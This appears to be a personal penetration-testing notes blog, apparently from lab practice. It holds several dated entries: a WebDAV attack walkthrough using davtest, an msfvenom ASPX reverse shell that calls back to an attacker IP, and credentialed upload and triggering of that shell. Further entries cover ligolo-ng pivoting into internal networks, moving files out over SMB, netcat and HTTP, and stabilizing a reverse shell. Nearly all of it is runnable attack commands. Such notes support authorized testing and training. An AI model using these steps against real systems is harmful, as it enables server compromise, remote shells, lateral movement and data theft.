PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.cgi
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.cfm
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.pl
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.html
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.php
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.txt
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.aspx
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.asp
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.html

The output shows both .aspx and .asp are executable — meaning we can upload a web shell or reverse shell payload in either format.

Step 2 — Generate a Reverse Shell Payload

Using msfvenom, generate an ASPX reverse shell:

msfvenom -p windows/x64/shell_reverse_tcp -f aspx -o rev.aspx LHOST=192.168.45.212 LPORT=443

Step 3 — Upload the Payload

Upload the payload using the directory that davtest created in step 1:

davtest -auth fmcsorley:CrabSharkJellyfish192 -uploadfile rev.aspx -uploadloc DavTestDir_LOqKQmYZCD2Fd -url http://192.168.158.122

Step 4 — Trigger the Shell

With a listener ready, browse to the uploaded file to execute it:

http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/rev.aspx

The reverse shell connects back to the attacker machine.

Apr 15, 2026

Pivoting

ligolo-ng

  1. Set a proxy server

sudo ligolo-proxy -selfcert -laddr "0.0.0.0:7878"

  1. Create an interface

interface_create --name "evil-cha"

  1. Add route (Target’s internal network)

interface_add_route --name evil-cha --route 10.10.11.0/24

  1. Access to the proxy server from the target machine

./agent -connect 192.168.45.224:7878 -ignore-cert

  1. Check sessions from the proxy

session

  1. Start tunneling

tunnel_start --tun evil-cha


For local port forwarding. (3 machines case)

  • Make sure the tunnel has started

  • From ligolo-proxy add the port forwarding

listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:4444

Now the pivoting machine forwards inbound port (1234) to kali port (4444)

  • Check with listener_list

Dynamic port forwarding (2 machines case)

  • To access 127.0.0.1 network of the target machine
  1. create an interface

ifcreate --name ligolo

  1. Add route 240.0.0.1

interface_add_route --name ligolo --route 240.0.0.1/32

  1. Connect from the target machine

.\agent.exe -connect :7878 -ignore-cert

  1. confirm session

session

  1. Start the tunnel

tunnel_start --tun ligolo

  1. Check the access

impacket-mssqlclient hack.smarter/alice.wonderland:'Password1!'@240.0.0.1 -windows-auth

Feb 23, 2026

File Transfer

SMB

set up SMB server on kali

impacket-smbserver test . -smb2support -user user -password 1234

Connect to the SMB from windows

net use Z: \\192.168.45.211\test /user:user 1234

nc

linux

file receiver

nc -lp 1234 > file.txt

file sender

nc -q 0 192.168.45.211 1234 < file.txt

windows

file receiver

nc -lp 1234 > file.txt

file sender

nc.exe -w 1 192.168.45.211 1234 < file.txt

http

linux

python3 -m http.server 80

windows

.\http-server.exe --ip 10.10.202.147 --port 8888

Feb 22, 2026

Stabilize a reverse shell

After getting a reverse shell, we can stabilize it using commands below.

  • python3 -c 'import pty;pty.spawn("/bin/bash")'
  • export TERM=xterm
  • ctrl+z
  • stty raw -echo; fg
  • stty rows 38 columns 116